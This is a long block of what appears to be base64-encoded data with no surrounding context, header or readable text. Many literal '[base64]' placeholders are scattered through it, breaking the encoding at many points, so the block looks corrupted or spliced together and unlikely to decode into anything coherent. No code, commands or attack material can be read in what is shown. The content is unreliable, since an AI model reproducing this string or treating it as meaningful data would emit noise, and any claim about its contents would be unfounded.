5efssGsJgmraIbB299VP9ZVrWvU1x\/[base64]\/qT5pl8ERL4CPhWe126\/bX\/ZvXFMeXq08QyIIo7Mjtp2k4n5atEItLoOecKJG+JAdSASIdu5Croo491mqPGhChISkJcbrWkS5seGK+wLjgrpT7driveumtIjLjv7YTaIwqECKmlb3q9f4yxvHKHb9sZBc3C6Zqqk2KBIRfo9n4bV6Wu+YebemJX+8d2RIu1mITp6s5q6bLHeKD7a\/[base64]\/BXbq2YcPY42+rdJHkgkxwfiJrIsLxVUUyMV9FkQU\/HW878vP+OFtjv4f9tNm2snIy3hHtRlAaVflUuotY2vlpSMOo4vyz2ZhWl6GK6xkllcfcM1X5Uug\/irP2352hlvYbERBE4mLiRjbLgbTICXH1ol6rMEWmfcr6MumCwie0pL+OkK2PdWzYh6amVTpi\/8ApoNpwMS4p8vGqWbVhPgJJMOtGK2VsucfSK1SUzDqSyGdOrWlrX7azmFMtJymZcV7Qw6oCPelThWbNdkS3ny1OOKarwWrRDOZYqHZb+irRCIlO\/LJ9AEkRNCWRUpBMsayVKEZp31KCgimWkeN6iVohltzHYLqLGcVFb4Kvcq1EQTOHQsbl2ZEVs3nR6q+JKiYXrLJm5ONFZ6hGi38Ip31XC02aFLzkySRaXVbb9kR\/wCPbV+Kk2TBuCUMQWkX7Qe11e2mEclpi9xKZdOX2eyaVHFMWbM1kIrvAXEv66rhfKRyZGbEjN4UEe1b0wZatls7Fkx3YrBqqOpbXalq+CLtljkjkZk\/eBK8y8Yl2U8sCWF0Wpp7btJnBY1rt1y5tkKzsWtnMgfaV4RQUuV0sny8KvWcK2jKyykb4FiNGVEE9Oo\/[base64]\/KWaxPMA5jso+ytTFYMoJGS1rwLUvvVaKQZlLDzTjCpx5flqbUiCLysHsuEjmWqRWF4sY3PBeXh+GqTVMWZIvIJCoVWYXiWzQJ2tNOqqzK0WWnxI\/8AYqpMrRZGssULsonkcMtR0kCWIacTkHZ5mnMS39dX4wpyQtyivqTm+SnCDkz2spIYRLEvz1SaQtWzqG2vMFnGI2BM2X3k5aznXC8y3ZzzamONdNmw\/wD3PaqPjVyqU80MsL6XeuAlT4zLeg8244RwI20U6rwUNTzYA0+zjpq+WnARF5qmKLpjAnz1TgMP\/wCXjbP7RgCD1LTgMTdXmHiM1jOlEVRk6f51bVlEPO81t6U4Sukq6q2rfDSIMjRzjED4Dc2y1VS\/lL0VB81VZxsaPHa0vNhpIl96s+CqZnzOyYrc0Qx+Sp4GFkvmxYOeNYqcDB7Pm5E6d5Ebn9VRFTDXsn5qTZDyJCZ6Ye7WkUMKJ\/feYl21v6NNMI4ntbuzaCo\/FnoKmDirXstk3XdazXNXrKtYmFVXLJ+YqLJkm5p9K1bMDDGEILcCVFH2qTMSLRvN5ZhBbanugI8O2qzWBIGezDRi6M93V8tRXWLuPvXOsEKjNUtPsqlJ1DJynmXmTRtGTVlR9pO+nxwuw\/8A5A3C+2BfFadPqp8cC0jeY2f6XTQQUx\/rKpFCUwb73C6dpMlEbc8QolUvRNWtZKR03Mvk3GDkQCh\/akneVctJzZ2zOIfPzP5f4nJSnY49NjWRAK19N1afxefaYmXSPL\/N9eM5GePwj9lWmZZWisNizE9+M7wESaLwFV4tZzWmGHilV51Xj4qXte7VotKsxDoERUXi2nUJewRS6\/gStK1yzmzjO99rb4a3hDzWC2xl5tum6EmJDdcASDTzKqCqJVOxrm3qGum9a+5h7a2vP8ztwYaFKdxUuO6bdnAcIGFQh5eKGQ15U9K8z6dF+zr+6+Pa3mbNDQ7LZjtr7L0m\/wD+rE6j8DZMfRh+bry6ntzy9y8Pb9shk2Ou6ikRAhuJ82pArbrfrZifMwrt79ceIloM\/wAnYMyQb0zNPuKq8UaaFv8AWU6+jp14iPbyrdyZ+iuc8mtosBpeSbMBeC9V5E\/\/AFYhVp01lSezdKHlLseIyRM4Bl5HEsaPG69f5UcMkqn49I+ia9rZH1VkXZmEwLpNQ9uY6I2SagNqKyC\/OqDenx1j6EbrX9zLZNrxkazLCmCCAqqAKJZEX5Eratcsr2w6\/PdlNAgI6XTVPBfhWG3SUvlSqj7ja\/aKiehFrnijWZVqy5TbgqMg0IV4Ki9lXiik3ZknO5N1tG3pRmPsp2U4QjkwCmyjtqkOEv1lqcQjkemRmIoqkp1FHssa0xByWA5\/[base64]\/[base64]\/[base64]\/[base64]\/oqcqm8bdi1GUlaQtSWv20mUQunnOi2hr291QuqHpDjqLe9qnCs2Y119d6mUQ6rg3evjI6+6Olfmryt\/[base64]\/AGY7e8tT+Ur+MHcOzxD9zmtWjtn46CPhmdWj91KnzVE9s\/HOTbogf+2uaCrOe1J+OypO12Ba6nwhoXu0\/Jk\/HQNbbZJELoOh8qVH5J+Ome2k26WsGnNPyVX8qVfxw3tBlE5Wj\/BU\/lyj8c9dmRy486L8lW\/Lk\/GRObOiAPt3p+XJ+MiTZoIqGPUIav8AkrfirMNrMi34HC5fFVJ7CfxmD\/048zqMHHNFTHZV\/HTBhnD\/AK00+arR2T8dL\/07MVeWQ5b1VPz1W\/HOTDPt8hOuXp88H47DcwsgjspufVp8sKfjyeOCfDsV+rRug\/HYsrGS2tGhXSUqj54ledCFI+QBdKA5zeqp+SJUnTKUnMkwnicqPnT8WEbc\/IgZaxcKnyo4ymcnZBfYc0+9UzsOOU7U\/KonKbn4KrOxHxGP5HJkq87mr3a05QiNUsD43JkWn7ZF+SozC8amS3IyTa8xuIX0kqnODhLPWZlF9s\/wVfnBwlhrOyHc8fL6qn5IR8TNZzGQGwCa3+Ss77IR8UrL\/qGaAC0bygfyVX5jhKtk5qYqj\/mV+tanzZOEsdM28grrkrqq0bIRwk8M1Jd8Ewh0\/Qq\/yQnjLIXLPuWQ57iJ7YolPkhX45Nk5mVoszkXQQfa0U+SD45VyZmYXZlX1X3dNTyhPGUrc+fILSOVfv8AVpzg4WZV8wo2LMPIX1Kt8kNPhYqBkmnUMss+qe3wqPkhT4V+ObltNWOSZoPtWq3zL\/EbHzM153W0rz6e6AKS\/ipG3KJ14XqjuLIKnw+38m8i9itxHST8KDWka7z6if8AJHKke7R\/myg2\/vx6wxsBOav\/AGoC1\/8ArCGtI0bZ+ksr7tX\/AHQsYmwvMh9xFcbCEpd5yGl\/UI6mvU2z9P8AVl+Tqj6rQvKXe8l1tyVuaNGEe0BJ0yX\/APRon46mejsn6wr+Zrj1EvQUzypPJbHYhLlhbVwB6rjbKmpJq5rXMajrfrZi2Zt\/obf2cY8V\/wBXlPOfwk4CRMclrufKIDq2WM0jLaJ8msHK+i19WIr7ebfv2mfEQ2ba3kJs\/azXSkBOnoa8pSJH\/wDSFutY6tIY37myfs2pzy+2G3JBB2+y8vsq8467\/wDrDJK1jr0j6OWexefq6Dh9p7ahiHw+38ayqdihFaQk+fTerxrrH0R8lp9zLdm2GmmSBlkGQVOwBQU\/[base64]\/uTN31lIBURfRap+dH48pP3NmTVNUgLJ6kp8yfxwWFyeq\/wAUCIvdT5lZ65v7iyy+GSK\/NUxvPxkZYTNgVkeRfXZKn5z8aSOY\/[base64]\/KlRnnGIUALaXXHZGq6en7MDq8Oebw6kz5FZIwYalZpgOitxeabIlTgnCxafQlXiVMtijeSGMA9c7My5BcbqyAtLx9aq4tVmUxOFS15NbICaTstmZkCQrL8RILsTh\/VI3WeGvy2bnC8s9jQnW0Z25FUC\/[base64]\/\/AH05o+Mq459Rt0ET56ibp+Mn7sdRLrH\/ACUi58aRnGmK6ijoqj4U\/JSbLRrNXHSHT1OtJx7VvTmidZVxJp2Npap+RHxETGSB4CNvRak3PiNLFzSTjp9SLUxc+JEOJkqvHRU8z4kn7of70H5qjmfEUMRIQl5Ut6ajmmNRzuJkkvFEJO5Kc0\/Gi\/[base64]\/mCv3p\/wBlrn+R0Rog9zbjHT0o+V\/TT5E\/DBibaYUU+3K\/fT5EfDAXbDN+MhafIfDBV2xHW1nyW3\/b00+UnSeG2Y4rdXy\/7fPVZ2JjSsYkD4Gwg+ph\/Zr\/ACVjfy3pGGS+2h8VTjWOMOiJy17J4tCbV1seZO6ujXswz2a8w1RRUVUSTjXbW2XDavGXzlxWcizoDL0SY2aaB18fo1+OfDsfrHOCnljaLgja6fXT4Ni3OEyzpEkUMwFfpItax15VRJORUMRdQFH10+CRXHkXlLQ66mirTqRyhMUuO4HB9tNPjvVZpJmCRZ0ND\/aAU6j45MwyzyBpytaF+VafFJmGAU1euiOugSfLWvwnKEr05lrxSG7F7N6fDJyg5jKsEB9F0HdPj4jV\/ihXlDGayRmR\/[base64]\/[base64]\/9PTnr9hDFdX8g1pXqbJ\/tn\/JSd+qPdo\/zQu7YzxSgX\/pCbpXwkQII\/wA9UrevQ2z\/AGypPb0x\/dCx\/wDj7cExBvtwWU9Lj7CfiRxV\/FWlf1m6fp\/rDGe\/oj6\/6SmDyx3NGtpx8BoC9px4v6AFWsfqtv8AT\/NnP7HV\/VcQ\/LSVa8h2E0ZdvTRw\/wAoBV4\/U3+swpP7PX9Kyv2vK6GSD8RPREXtFqL\/ACq5\/JV4\/Ufe3+n\/ANs5\/aR9K\/6\/\/TOb8sdsimlDlun36AbD8qFWsfqq\/W0qf8nb6VhYQPKza6uoTkWaY+lx4E\/UAamP1muPuif2Oz+n+TaE8u9hMB9tihO\/e488v4taJ+Krx0NUfT\/WWc97bP1\/0hnR9obJi\/s234LlvfaRz9e9aR1Ncf2wyntbZ\/ulYJjMQwKdHCwWUTs6TLafkFK0jVWPUR\/[base64]\/[base64]\/Mle3pibQ8zs2ikut7I8u860yc+biZQvyE0tNqyfKPy2767K63mX7Efd05jYWWctfGnb6aiP6ypVpo5\/niRK8ssy9box2YyonBSdHt\/NvUcFZ3QWBsHccM9L8+EgeonCX9RE\/HU+j5obezsfrBaVkwsSWIQaVfxqafkq1bKTs\/oka2DBh3QshJeYPxCKAKJf5UKtOSvySqsh5VbVd1uuMyJAl40J5RT+Yg1nME7bTCGDsDaMOOIMYRpbKunqm45xVePjMq1iZctp8rmbt\/Ax24zAYaCitpcV+HbVU+dRvWd5y31zKEWmmLAy0DIe6AoKfgSsmtpbBhGWyGQ84KKgCiIvoVasybJHNXWXBtxVETj8lEMGOCCJgqfdIq\/JQwjeckIyLwAggq31It\/wANJkKfxCqyTqiDbnDUPrqITDXmWRKcIrxFVJFv6qhaVgsZRbIhMtTR2X0VMqQt4zjrZtA4qOA4n2bqd\/fapiSVmYISXT560iVWlZEBamXHtW16rZrSVclxc7OKLVYTds00lceiESX5Ft+Ja6aQ49iiyiWMVRFTt7fw1F4VpJcafFwV77L+Cp1wpsbII9TGz207RVCRPlpsa6ZaWvatcsw76yVe2iZh0SAeuHHNe0gS\/wA1SymExFdatCkscuK3q+FWHMTUcIOy7imv5qVSWkemRH4kS9ydtIUkzKv\/AA2OdcEtJqlh9d1tUoazCkLILUCJ1h4GC+0lXrVSb4Z87Gi4PXhjwRLvse0F\/[base64]\/cXGt6ObZ7MRLjw760hkZoXvqTCFzlVEqEGdvqqQo\/hoJBVLqlSg9UT56kJa1A1bVEiXXZEG\/BKRJgmpb8alEGOEipQDQInEvmolmKqIKJ31ODLFdK6p6qlS0t121corqItrEled24d\/VbITR2VVc+euKHYhFlFRbuXqyCKDaWXqLSBE6YgnBe2pQVl5bcyWpMDKQ9aLZeFVWIKdt\/w1IRCVUW3ZVZhNZwjcBTBUTv7UqvHDWLtJyUF1pwjRLDeujXfDHZXL4zsbUcgg29DfdJsWx7K\/NpnD9H4rmMGSUekhHp06edKV3YOLAyGP3HHjF0Jzit+0KezWld2VLROFJhv3qxMAfiTdN5eYXOYVqt\/LPVaYl1Z7FMyESVHyCto397H8VZxV1EfxjIxviFPWHiGq2rldUPsomg4wqoe2SVeKqTZC2TEgiAZhtu+7TGFZMCOxFeUJkk9Re1erf7lItlXZTbcybdYMxREvTWtd0a2dtOVHidnZaJPE5MtwxLxiFXttiUxqXczaGVkPa23j0ewN9Nc\/yxC8am0YzBbhhRWmusp6dXKa6ip89ZWrSVE9hMyEx4JDvT63Nq9mo5xJaksFza0eMK\/EzTdce9lFq0Wypg6JgmccLzpzD+xHU03erwcV2wc3K45pYrquEXKV+akRg45VM7aW7ZDsdGIzpt+0422S\/kSq2mZ9QiaR9ZbCGx9zusA0WGmySH+sGM6v5Bqa67z\/bP+SI21j+6P8zJ2wt1ON9BjbuQSRy6SVhwE\/nIlbV695\/tn\/JW3a1x\/dH+ZIHln5lstqreJkNl6ybT9YkrSOrtn+1Se3q\/7k\/\/AMX+Z091OpEJhF4XKTH\/ACI4q1aOnt+3\/wAKz3tX3\/0ldQ\/JfzQjgrTZxGm3exxyRe36IlUx0dn9FJ7+v+rJP+H7zHMVMs5jBQ\/HzvEv4mbfjrSOjf7wpP7Gn2ltGK8g9wmw2OSzkIlb9ttoy\/Ko0joW\/wC6FP8AkKx9JbTF8iHAdTXuIukPsBE\/lV7+Son9d97f6f8A2v8A8nj+3\/X\/AOlyXkXi3LE5mpTlvEggA\/l1Uj9bX62lE\/s7f9sMgPJza4ignLyJn2cXGkT8TX8tax+s1\/ef+v8ABlP7HZ9o\/wCv8Uz3kxtBFBDakvqXcb5J+qg1pH6\/V\/X\/ADU\/5HbP2\/yXTXlNsNoNI4USMU5lN98vxdS1XjpaY+n\/AMs57u6f7v8ASEX\/AMabTZdFyNt2G6g9usOp+uq1rGnVH9sKT2ds\/wB0rQ9qY0W0SLtvGsaU5VSK0ir\/ADat8dI\/tj\/JSduyf7p\/[base64]\/EtrafCXGkBtCQpb0131mJhy2jEry6p2LUQi7HfYF1PQV0XVVdseFtXtbBGFGwMnhJR9mvIv7epSfC\/[base64]\/o9H83XH3TnsvLcbzorSOdqihl+VBq9enb7wzt3q\/aUjPl\/IM0+IzSKl+IBH\/lVz+Sr\/AIWfc\/6Kz3\/6LNfL+GqXPIPEKcFUUEfy3qY6EfdX8+fskZ2jttokbKW+RLwXnD+QEraP19Z+6k9+8fZlPYfAQW0+Exz2QkEvKRmekfyemujX0aV+jmv3rz9WuT\/L\/HZl9udl8IElWr9Fp0jIQRfdBSVO70V1R1qx9GEdm\/3NDbeEjPt6cFCR0LC2ZR21JPRZVFVqZ0x9lvyb\/[base64]\/Zw9NWiGMr4GQt01Ur3vrReN6thBnwjrZmbbmtXPH1E7fwWqMBWopNg424SKJ9gInZf5amIGMwKHHcYcS6tqqL\/JaowiGtxLnNQNSily5k7arC8tiQozIECGir7aqvbVlDIjIKQP8AEQvdttFunHvqISuQXu7UrSFZavn2NBtOgnA1VC9VVs0oonODyr38FTj6arVa\/psUuxBBO9l71+VK6auTZ6VeVVVAFW1r9qVNmNGFjy+30+8P5KjWnZDbsfZTfZVL9Vr8lXuavbTHR0uGnuqtclnpUNAVMhEUuRLZE+WqLzLocVjosNM\/2Yoi\/L21eIYWskVFutWUygTitTlEMB4kOeo3\/Z2uz1nVYXlmxk5CX3uC1bCjXNzvlePFFe7UafkphEy1yM4ccxcBbGi1MSzt5bPByLiSWyVUXWii4npSlrGvxKrfkdOU4rXBUPhb+Sud6FZ8NpazSC00Dy6nyG5FWfx5RN8MB7Nvga9mjuWr\/[base64]\/Dv9NJ8BioiqqOBdB7LVEeUoTebVSVF5RTjU4yjKaM+jzXLyr6KrNU5KbhNfSXvqYgyjaeNCtp4LU4MlckoAkq8FTtqMGcBwW5DCkQ3FUqMJiz58xP4ct\/LFbAvhGnWwRLibhdiW\/s0r42f0vYn3j\/r\/AAfZ\/wDOaP6mf\/Be9IpdNxptwg7VbaeP+hU1\/Rbfqj\/nNP8A1hK75KblcY6bjLrar26Yb5r+qla\/8Jsj\/wDZWP3er\/qYa\/kP4dtwArb8WZIiSCEhRz93vFp\/nDT\/AIi\/3\/0RH7jXn1\/rDF23\/DFnI0h6TltyTnCdXgg40wRPwurVZ\/VW+8\/5Lf8AMV+kR\/n\/APTeD8iwiNLHeys2QBcOES1v5y1X\/iv6z\/kt\/wAv\/SP80IeQmIjtG85k8iiql1TpiP5UWtNf6yPrMsr\/ALSftDCj+VGzh1i5IyTbo9pJ0xv+Fpa2n9XT7yyj9pf7Qgd8mNmS3GjORkzUFsl3m0\/I0lRX9drr9\/8Ar\/Anv7I+3\/X+Kz\/+NtnYx1HiGW5p4C0T63X8CJSf1mq33I\/Z7f6f5Nhb2fs5sfiv3W65ZLqKvu\/yElRH6zV9v9ZP+R2\/f\/SGaxtPZ7a\/FM4cdapfom++X4lcWpn9Zp\/7f9Z\/\/VH\/ACG7\/u\/+F01jNnIrZ\/uyMJ9yKinb8KrUx+t1R\/bCP+Q2\/wDdKCRhdsG4hvYGAfHkM47Z\/rItbV6GqP7Y\/wAlbd3ZP90\/5quZC2vGTSO34CGnETGM0l\/wDWkdekf2x\/k57b7z\/dP+bFYOIjyIGGj6S4cGgT8iVeKVj6IjZafrK6bMscCm0yrLKrfSApw\/[base64]\/ileUpB2snIt71MohbMi\/wBRBW+heCkvorOZWWqDrNWGyS4pfUlVSxZKSQBUYc5w\/HU4Fc38XNEmpCdNe4kSpIhmBgnEbt1FVF76jkSzo8EEJQFC1tpfwrxq0ZlGYK23IGSrYMuElu1BL\/hVuFledWVMhSpEdOhGeUkXiqNl\/wAKcLfZHyV+7WSY3FHkK2GNlOASJpJGTX+SrRqt9pR8tfvAcj7oMkVvFT2170GO6qL+AatXTafpLP56\/eGSMTdCo2A7dmmS+MyZcS\/4Uq06LfaT8in3hMOO3I2qKu3ZaEv\/ANtUX8dW\/Gt9kT2afeGWzgNxSbOSMPIFNXALJx\/CtVnr3+xHYp91oW0NzPNqseAbCWstyBL\/AISqv42yfov+Trj6mrs3dWgASEqiK85K6yn9Op\/E2fZX8vX9\/wD5EjZW6XAbH4JCaHtDrtpf8BLVo6mz7I\/M1\/dmhsvM9MFciMNKnAbvISp+Cp\/Eur+brWgbKzCtoH+WbW3iI1X8grSOlf8Aofma\/wCquc8vMq+hAU2GifXcX\/8Ad1pHTt94Unu0+0oi8q50hQFzIxwQVupChr+VEq\/4lvvCv5tftK2jeV3wq6\/3kLpL3I2q2\/nJUfhz9z82Psu3tlLKx0yEWXVvqCmlEY7PT\/WVbX08fVlfuZ+n+rUY3lEygfaZpwrcLowI\/wBNa7a6cfVy23Z+iVvypxaPATmTlkgLflQB\/kWl9ETHtanZtH0bcuyMOjQslNnGyfAgU27W7\/6uuL8Omfcume9fHqGAXl7tHHmXSGUoOKi6Fd7\/AJhSuvXorVyX32ll\/wDRWCEBIMe4aF7RvOfyKla8awj5byym9o4ABEv3WhIvBxFcdL8p1S1Kz9Extv8AdaptTAC2ohiWF4cNQ6vyqtYfBT7Nfn2fdcbc29iYDr8hnFxY7ijpUhZBFVOPfa9T8VPtH+Sk7bz9Z\/zWkhYLd0KEIoq219MbfkralYj6M5tafqnFtkA+yAR4dyWrohjJqAlu3itaRLPBwCnYnz1aETCRUslJRCMiFFsqol6nIwZjoiHbf1VjtlrRSq7wuN0JFrCYaclhGZkTTWwcgW514D+FfRUxUyglzokI1bY\/[base64]\/nmO7WJov4L1rZTX7azODRLkD6DWuS70dafFCiz4yL6b\/gS9Uq0u6B6a1hzMYuxasGN9t\/[base64]\/JQLqS1Az0lTKSal\/[base64]\/5wLkWlV4EnyVKM5Z7ritM9MO5PyVVaGATr2rluIqnGrYUyhMb2Vt5da+KphGWYwzcRQkuqdprSVoZHw6mepTuI9g1RKZTTR26SG\/z0wZYzcseYSHilTxORCcR1dCKqX7qnBliPxlYMTVFVFqcq4Grp2JFsi91MGQ+IvNi4gipKvG6VBJiRVdsCtgl0T2UonyHYQNiqfDtlbv0J\/wp4RMyqwx8ZTusNlFLv6Y\/8KtiFYmWWePjqiJ8KyQ+hWx\/4VHGFuVvuUcRj3OZcfGJPQrQf8KrNY+y0Wt92e1isY0PNj4y8OCdEE\/kqvCv2X52+8sR2Hj7qhQooIXBEVkP+FPjr9oRGy33lOmOxnSQP3dFISSy\/YhZfxU+Ov2gnZb7yqywOJW\/\/pcIRv2fDt\/+GrcK\/aFedvvJ6YPFKiAWMhq37vRbt+rUcK\/aExst95PcxGNbBAHFxEFLaRRlu36tPjr9oJ2W+8mfu+G1Yhx0ZPRZkP8AhVvjr9oR8tvvJXYePesj+OilbsRWQ\/4U+Ov2hHy2+8pYmKxZ8jWOigi+JEYD\/hVZ11j6QvGy0\/WVn+68e1YGoEVFTsVGQ\/4VWNdftCfkt95Y7mLxyXN3GxzNPa6Qf8KnhX7Qjnb7yjWFCIUUMZHEfeRsP+FTwr9k87feUrOPx6rf4SOhf3Y\/8KcI+yPkt92UsCAKppisav7sf+FRNI+yec\/c5woQIg\/DtX7uRP8AhSKR9kc5+5gqxxUWQQu\/lTsqYpCJtKNXhEk0Noid9kSpiqOTLCU2thUUE\/R\/30mpEplNdQ3K6LUcU5McQQJCRbkfYlTgyR1LIicLr2qlEI3BUR1AWlU7U9NITJgmhKPUS6J31KEznQW17KndUYMsMpbKOdNAsqdi3qcIylIBLiZIl\/DUiYRbZUQW91TgtVWKrhLcBJETvphGUaETardUO\/d6aJSB1D4eEfRQRPN9MhXtSiEpKRBw7O6iTUj8B0pz96rRDHdcdBtUQVE07fXUiwjvM9AVVeJdtVmE5MF5gVJR7TW3GownJyuCSFw4dyIlXrOETGWMy0CuKpKiX7L1NrKxDM+GBFuaoXoSs12OcFt4uoqppTuq2UMsQTQKDZUHu+SqymEbjiC5ZbDq\/HRCQCaReZeK9lRhOUgvOgh6LKnoqeKGG\/K1WR0VBE7F7Uq0QGhKVdWk+CcKvEqTBW5Ji7c1QgVOxKvEqzDKR4iFVbJG19f\/AH1eLI4muE42KOq5rQfEqVE3RxYjuh8eoLq61qeRNWDIBzwXW\/eXpqlpTELjG4pCbWTLLTGFL8e0rfJVVohRZXIT5uqPDjuR8cC2EQS2u3evYtaRCJjDasDhYKQQdUEN11Lma93yVHkOWFj4rp9FgdS9pql\/y1066ue8pLt2sgp+CtuLLKAhBVvp+emFsoyXT2Jw76ISCaL6\/SlBhyY6EimCcUqBXo2w9cDFELvoMN7EK2iuMlw9FVmFolWi+okrbnAk7arLSLLGNIVsu3lWoTheAqEKEnfU5Vw1vK5FS1RYy8exw0\/IlVythgxMYiKBP8V7UCoS2RuyXDsRE4IlTEIlXvKnxRJ6ERVrWrC0teyC3lGvcvZ+CqXbapY90tWbXDNxpqEhVThf+SpiVLNuddNGNbY9Qu1UvVmeFcLZyTeNBVpOXRq7bpUYD3mpD6ABsoLgL98i8LdtMBTYda1OLd9Hh0uiiWVLdlJga\/FRUmWb8SF4F9VRELzDZ2kN97WbStiDenj33+SrYURLGfEhBFTogesF709VMIZwDdb3qYglT566x2kTuLjSVqNYK\/J9VL1SPbaW3NNq\/glVF52u23qW9dVHDdVzU1RVuOpdN9VXtHhhX2oYfGSKW9NZVhe8+G0QT\/z0X1avyVpZXWqcp+3v\/W\/[base64]\/DKxYy0GUr0Y+VsvEhdl0q+cs+MwzklRiRtnUKn2InbdEri3a3RSxpDYlW\/[base64]\/[base64]\/TW3aKd9RCZRE+2pImq6L21ZVO4rSjcWr27KDDfN0kEQDSq9vyJUCYUUG7cNVCGP1XHLgi8e+iSOw3HlAiSyBxqcmGQjHUS2pAt2UmSGQsdW2lUrEiVGTCFprl1EPBV5aJwxpfU5Tb4inAhqVZKYm6I35E9FSgLEG4kpW+XvpyOKdpoWtVu\/xFVZnK8Rg1xCRUVpV49tShMLS2VTNeZOCVVOGKSIzqFF49y1aIRKuQ9SkV7Ki1ZRki44rdxTUidq0wZM6mtBuPFO+mDIVwxXUIXXsqJSmVeS\/YS91TCJYYuGhqh2UamURLLR1BW4ne\/[base64]\/UIgUQMhFO700wZAuOm3pUflRaBhOGDagKc1+Pz1MImULBSCWwotk8V6shmOuKIIKL2eJU9NVWmTAlmadIlTSvCmFeSFVFs00ktlXsWiYlcY4VkyRF0eVvio+n0VWZWiFxlcqxj0jtPpcXOKCnZw9PyUhpEYSBkIzrSEhDpX0V01lS0GjNTQoMmgj6qvEQwtEotV\/[base64]\/P\/[base64]\/FPJiDGdIgNCjOJdsvl\/4VnMYdlb5Vrsw01J1SNU4Aqr2InZSLJmsHyMisgGG0TnQrqvycKtEZY88MV9s2nerpVBPgXD\/t21MxMLZiU0N4hlMai4CfBflrO\/lEN2dEuUe8u\/[base64]\/[base64]\/[base64]\/avpqA5tHLqNlsniX\/APGmQqsqmorXLuq0CqIEVz7UlVe9EqcqMyGStOKTZagXhoWqyumfRdaoiX191IFc4JtKCAN+PNepQznpHSAEKycKmIRMsAphki2XglThGWY2ikKGi9tVXhmNRxd+0QVFfeqsrMtxlsm9Dpr8y1GRhBFY8IqSetV\/[base64]\/Uqttqif8KtCJYYu6ENNViTsVUqyrGfIdKEVyJe1aIkxl\/[base64]\/jfvroiznmF2EoHU1CXzVpFmcwkKaw0Gp1xB9F\/wCSr8jgwns3FHgFzX1f8ajmtGpTyc246lgBBt2VHJbjhgPZeU410RVQBfGqd6VGSIZ2Nw7spBeeLpt9w95VaFZk7JJ+7TE2xunYKL2UmcKR5UyJJyDntOl3r3J\/[base64]\/pE\/[base64]\/41w3rh1VnLIc0gBqCcvpSs12GguO8TdundVUk0oKgSrZB7PmqsyJ22nfv+CAa8E+epDZjbiuagLSojzD6aRCJhSuGZCoIPG\/Bashkt2QBR3gqdqr6qhOGH8SRGIKRMs91u+rqysHJTaggBdQtZb1KMq9wEa+0b5hPtT0VKJQIuhdRdi9yVKuDyf12BOW1ETK5wSXcfReK2TjVoRltLKoiqi9\/wCWsN9fDaliv208a5IdNZVLgDZV7K1iVkbcYHRXSifKlTF0TVUv4twnCKykg+FE7\/[base64]\/K9Jw22Oyy4IPp2Gl0GuC\/h208wfLQnemDbqgo8VROy9Z4az6QSHkVABW9ZlwUl7qtEKWlgmi6ucUVOxLd1WwplYNakik5ezV9KEvZxqsrwi0tECojnanEl76lWYRsAYofDUJJwVfVSxVikS81+XjbhUokpEsdWkAlVe0l+WoWWTb7jwqnbZOZaqlxvEebOJmKqvYuYy0NlIxVs0\/GQ1jPZrH0dE9S33X7HmxtCSRNiUxrQtkQ2f\/CS1H5NE\/iX\/AKL5jfe0ndKjOJsl7NbLt\/xAtT+TT7o\/F2fZmLu3bZcRy7AinvqofrIlWjdSfqrOi8fRmNZ\/CyhBI+WhOKvFNL7ar+DVWnKs\/VThaPpLObnJqRGZDTl\/dIV\/ItR4VnKV547apJKA+yg\/[base64]\/L6qiCVSSajRGzvbtqyqYuKab3VKklGI2W6p2VKrGko51B5rB6KkPRgVBFuqqXciVXKeJSMGoyCLYqiL4l7atFlJhCAhoRwE5z7UpMpiD3W16QmtxcvyilRCZhE3EePUfFVPtSk2IhlNRUbRBJbEVVmy\/FYK0yjY34qKWQkqmVsK82Om6iLwVeKVeJUwytOskAhsqd61EphmiDoN\/[base64]\/[base64]\/DHdtwRRVXVxW\/pq8KWXhCqdiLfvW9WlQwLalEtQ2TxXslqhLMRBUbietPUt6nKCqN04ISX7VqSZalm0tKAUPSqBdVXjVJaQ2GHZYTCrcl0Jx\/[base64]\/[base64]\/yV1a9vJS2trJz32nSJV4qt0WuqK5c1rcSrlHi4Evy0+OUxtj6opD\/[base64]\/m7Pvl9h+JrlaQP4lIuL0Oz9vRskpe1GJxkUL87q1pTu2+sQfhV+ky3nF\/xJ4ac625kcFKxscx1IbLjbw2\/O6Vax3a\/WFZ6FvpMOil55+XcmG02zmDYeNLr1Y7haU9C9JDrSO5r+7G3S2\/bLMxW+Ns501GHuOIzZOVXHOgq\/M7pWt6dzXP90MJ622P7ZXzOZNwnEjymMg20tiIHBL9VVraLxb0xtFo9wsgzLxahBxxtQG5DrJE+TgtWrOFbxEmtZ7NEhkOSyEZvsBG5Lop+tWnyW+7L46\/aFzjt7bijtqCZiSekrfbEhfjJFqPlvj2mNNM+m4lvXdMaK258ei60XkNppfxoKLWE9jZn22nra8elGHmxuZhSbdbiOkK8NTSpf9EhrpjsXhzfj0ltmF8ycxNdFJEOAjd+ZUVwPykVVnt2+0LR1K\/eV4fmvCiSvgjxYOPLwuL9reviC1Edyfst+FH\/AHf6B\/zfgtog\/uyRb2iEwL8umta9qJ+jK\/VmPqhTzb268Q6405l5O1FbbX8ji1pHZr\/Vl+Nb+jJ\/+Utqk4Lbs12ORLaxsOcP0UKtI30Z\/[base64]\/[base64]\/ypeo2S10qZzsFaxw6ZX2COyvcfdtUwpLY1eRBJeF7VZRVvm4tr9n\/a1RKTQe6RCQrb029dRAvW3lsnei9i1dRqe4L\/ABTRL3hVZlpVskAxLHRiTuC34KvVSUrifZFxXsX8lFcsQCb08F4pUpY8pxDaJvil6rMkNUMUQPQolZVqkw6YbQ28r2HeN0iI200oSr6K0pVzbJVEpQSKqdl0SyVvPpyV9q+C2hvLbgulbVWkLXle4wf\/AFBtPQl6m8J1SpMgWqW6vbdVrml6FWCni4p21EFnUWyVGGkThYUS3qtVsspYyMl1VISRBXxJ66ztCYVeQec+Mx8ZeOktfb2dtWiE2lcM2XhdK0Z4atuN68lhsFujQ2JfrVSWlZwpiTkFPTxqao3VY7xcEStJczHRbLdO2oTHlk\/ECVuS5d9XrKtoXw5NnoI2bNrJwVONdEXc\/[base64]\/ptVZlMRld49pBkSVWyISJqXu4XrSvlE+EMfKx5OVWJGTUjYqTjvdw7LVTb\/ALVtfmV20YOGo3RSFeKVw4+rrnwp83CVwFMeCpWuqVbeYUOKy7kZ1YcktYKvAlXsT5a2vTLKLcZWeUx6Otq8JLp7bd3pqNc4Wt5alHmzMW+hRlVQJedruW1bzri8Oa1uMt\/iz2ctHVsw6b6jxaXt\/krltrmkunXsi3hrWSwaR2tbh85XVBt2eiuzTsyx368tP0aSVO23ZXbEPNt4OVLJVsKyREVVRKISKqotEjVYSX1VSyYVbYanU77rWa0t1CKsbHq8iJck\/[base64]\/kqVcIHWRaa1p38Kkw+He2ficzj5UmS